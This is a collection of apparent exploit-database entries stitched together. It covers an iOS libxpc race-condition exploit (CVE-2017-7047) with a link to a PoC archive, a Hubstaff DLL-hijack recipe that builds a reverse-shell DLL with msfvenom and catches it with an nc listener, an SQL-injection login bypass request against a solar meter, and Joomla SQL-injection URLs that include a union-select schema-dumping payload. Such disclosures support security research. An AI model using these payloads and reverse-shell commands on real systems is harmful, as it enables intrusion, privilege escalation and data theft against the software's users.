This method is implemented in CoreFoundation. If the method signature string isn't in a cache of
parsed signatures then the string is passed to __NSMS1. This function calls __NSGetSizeAndAlignment
to determine the size of a buffer required to parse the signature string which __NSMS1 then allocates
using calloc before parsing the signature string into the allocated buffer. If we change the
types represented by the signature string (which is in shared memory) between these two calls
we can cause the parsing code to write out of bounds as it assumes that the length computed by
__NSGetSizeAndAlignment is correct.
The most direct path to trigger memory controlled memory corruption is to use a type signature like this:
@"ABCD"
That will cause 7 bytes of buffer space to be allocated for the parsed signature
(which will just contain a copy of the string.)
If we increase the length of the string in shared memory eg to:
@"ABCDOVERFLOW_OVERFLOW_OVERFLOW"
then __NSMS1 will copy the extra bytes up until it encounters a '"' character.
This PoC targets the airportd daemon which runs as root but should work for any NSXPC service.
This is a race condition so you may have to run the PoC multiple times (./run.sh) and also use
libgmalloc to see the corruption directly rather than its effects.
################################################################################
triple_fetch - ianbeer
This is an exploit for CVE-2017-7047, a logic error in libxpc which allowed
malicious message senders to send xpc_data objects that were backed by shared memory.
Consumers of xpc messages did not seem to expect that the backing buffers of xpc_data objects
could be modified by the sender whilst being processed by the receiver.
This project exploits CVE-2017-7047 to build a proof-of-concept remote lldb debugserver
stub capable of attaching to and allowing the remote debugging all userspace
processes on iOS 10.0 to 10.3.2.
Please see the README in the nsxpc2pc folder in the attached archive for further discussion and details.
################################################################################
The exploit isn't hugely reliable - the race condition needs quite exact timing and sometimes it just doesn't work or it does but the heap groom fails. You should just hard reboot the device and try again. It may take a couple of attempts but it should work. Once the debugserver is running it should be stable. If you take a look at the xcode stdout/debugger window you can see some more status information.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/42407.zip
*#Exploit Title:* Hubstaff 1.6.14-61e5e22e - 'wow64log' DLL Search Order Hijacking
*#Date:* 14/05/2023
*#Exploit Author:* Ahsan Azad
*#Vendor Homepage:* https://hubstaff.com/
*#Software Link:* https://app.hubstaff.com/download
*#Version:* 1.6.13, 1.6.14
*#Tested On:* 64-bit operating system, x64-based processor
*Description*
Hubstaff is an employee work tracker with screenshots, timesheets, billing,
in-depth reports, and more.
During testing. It was found that the system32 subdirectory was missing a
DLL library with the name *wow64log.dll* that had been required by the
hubstaff's setup file during installation. Hence, using Metasploit's
msfvenom to create a new wow64log.dll file, Tester was able to get a
reverse shell locally.
*Exploit*
1- Generate a dll file with the name wow64log.dll using the command:
*msfvenom -p windows/x64/shell_reverse_tcp LHOST=<IP> LPORT=<Port> -f dll
-o wow64log.dll*
2- Place the newly generated DLL to the *system32 *directory.
3- Start a listener on attacker's console using:
*nc -lnvp <port_used_while_generating_DLL>*
4- Launch the exe.
Reverse shell will be receive as:
*C:\Windows>*
*Attachments (For the understanding of verification team)*
1.png - Showing the wow64.dll was not found by the exe. [image: 1.png]
2.png - Showing how tester was able to generate a new dll using msfvenom on
port 1337.
[image: 2.png]
3.png - Showing a reverse connection received on the attacker's console
at C:\Windows> by launching the exe.[image: 3.png]
Vulnerability type:
SQL injection, leading to administrative access through authentication bypass.
-----------------------------------
Product: SOL.Connect ISET-mpp meter
-----------------------------------
Affected version: SOL.Connect ISET-mpp meter 1.2.4.2 and possibly earlier
Vulnerable parameter: user
------------------------
Credit: Andy Tan
------------------------
CVE ID: CVE-2017-11494
------------------------
================
Proof of Concept
================
HTTP Request:
POST /_45b4a69e249c1d0ab9772763f3c97e69_/?s=login&o=/_45b4a69e249c1d0ab977276
3f3c97e69_/%3fs%3dmain HTTP/1.1
Host: <IP-address>
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://<IP-address>/_45b4a69e249c1d0ab9772763f3c97e69_/?s=login&o=/_45b4
a69e249c1d0ab9772763f3c97e69_/%3fs%3dmain
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 131
action=submit&origin=%2F_45b4a69e249c1d0ab9772763f3c97e69_%2F%3Fs%3Dmain
&s=login&user=admin%27+or+%271%27%3D%271+--%2B&password=asd
------------------------
Vendor contact timeline:
------------------------
2017-07-20: Contacted vendor. No response.
2017-07-26: Contacted vendor again. No response.
2017-08-01: Public disclosure.
# # # # #
# Exploit Title: Joomla! Component LMS King Professional v3.2.4.0 - SQL Injection
# Dork: N/A
# Date: 02.08.2017
# Vendor : http://king-products.net/
# Software: https://extensions.joomla.org/extensions/extension/living/education-a-culture/lms-king-professional-for-joomla/
# Demo: http://demo.king-products.net/
# Version: 3.2.4.0
# # # # #
# Author: Ihsan Sencan
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/index.php?option=com_lmsking&view=lmsking&layout=learningpath&task=learningPath&cp_id=[SQL]
# Etc..
# # # # #
# # # # #
# Exploit Title: Joomla! Component PHP-Bridge v1.2.3 - SQL Injection
# Dork: N/A
# Date: 02.08.2017
# Vendor : http://www.henryschorradt.de/
# Software: https://extensions.joomla.org/extensions/extension/miscellaneous/development/php-bridge/
# Demo: http://www.henryschorradt.de/joomla-php-bridge/
# Version: 1.2.3
# # # # #
# Author: Ihsan Sencan
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/index.php?option=com_phpbridge&view=phpview&run=fahrzeuge&mode=detail&id=[SQL]
# -00000090+union+select+1,(sELECT+eXPORT_sET(5,@:=0,(sELECT+cOUNT(*)fROM(iNFORMATiON_sCHEMA.cOLUMNS)wHERE@:=eXPORT_sET(5,eXPORT_sET(5,@,tABLE_nAME,0x3c6c693e,2),cOLUMN_nAME,0xa3a,2)),@,2)),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29--+-
# Etc..
# # # # #




